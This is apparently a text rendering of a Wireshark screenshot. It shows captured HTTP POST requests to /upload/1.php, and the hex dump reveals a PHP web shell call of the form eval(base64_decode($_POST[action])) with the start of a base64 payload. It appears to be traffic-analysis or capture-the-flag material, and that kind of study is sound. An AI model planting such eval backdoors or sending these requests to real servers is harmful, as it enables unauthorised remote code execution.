 666666.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method==POST
分组列表 宽窄 区分大小写 显示过滤器 查找 取消
No. Time Source Destination Protocol Length Info
180 8.260686231 192.168.25.128 192.168.43.83 HTTP 729 POST /upload/1.php HTTP/1.1 (appli…
187 8.486797464 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (appli…
192 8.581128299 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (appli…
259 10.374211302 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (appli…
267 10.393175840 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (appli…
327 12.322104301 192.168.25.128 192.168.43.83 HTTP 769 POST /upload/1.php HTTP/1.1 (appli…
334 12.345187102 192.168.25.128 192.168.43.83 HTTP 769 POST /upload/1.php HTTP/1.1 (appli…
417 15.454279036 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (appli…
421 15.457715185 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (appli…
632 26.234424701 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (appli…
636 26.235493933 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (appli…
1068 46.424268958 192.168.25.128 192.168.43.83 HTTP 5033 POST /upload/1.php HTTP/1.1 (appli…
1148 50.138903657 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (appli…
1272 64.311007317 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (appli…
1278 64.340577552 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (appli…
1312 65.540581383 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (appli…
1318 65.572345418 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (appli…
1364 70.296720850 192.168.25.128 192.168.43.83 HTTP 425 POST /upload/1.php HTTP/1.1 (appli…
1721 83.097112082 192.168.25.128 192.168.43.83 HTTP 423 POST /upload/1.php HTTP/1.1 (appli…
Frame 180: 729 bytes on wire (5832 bits),
Ethernet II, Src: VMware_21:b8:f4 (00:50:
Internet Protocol Version 4, Src: 192.168
Transmission Control Protocol, Src Port:
[2 Reassembled TCP Segments (911 bytes):
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-
00 50 56 f5 c2 5f 00 50 56 21 b8 f4 08 00 45 00 ·PV··_·P V!····E·
02 cb d3 d2 40 00 40 06 9e 36 c0 a8 19 80 c0 a8 ····@·@· ·6······
2b 53 ba e4 00 50 81 3a 61 31 47 5b 7b 2b 50 18 +S···P·: a1G[{+P·
72 10 c8 e1 00 00 61 61 3d 40 65 76 61 6c 01 28 r·····aa =@eval·(
62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 24 5f base64_d ecode($_
50 4f 53 54 5b 61 63 74 69 6f 6e 5d 29 29 3b 26 POST[act ion]));&
61 63 74 69 6f 6e 3d 51 47 6c 75 61 56 39 7a 5a action=Q GluaV9zZ
58 51 6f 49 6d 52 70 63 33 42 73 59 58 6c 66 5a XQoImRpc 3BsYXlfZ
58 4a 79 62 33 4a 7a 49 69 77 69 4d 43 49 70 4f XJyb3JzI iwiMCIpO
30 42 7a 5a 58 52 66 64 47 6c 74 5a 56 39 73 61 0BzZXRfd GltZV9sa
Frame (729 bytes) Reassembled TCP (911 bytes)
666666.pcapng 分组: 2139 · 已显示: 19 (0.9%) 配置: Default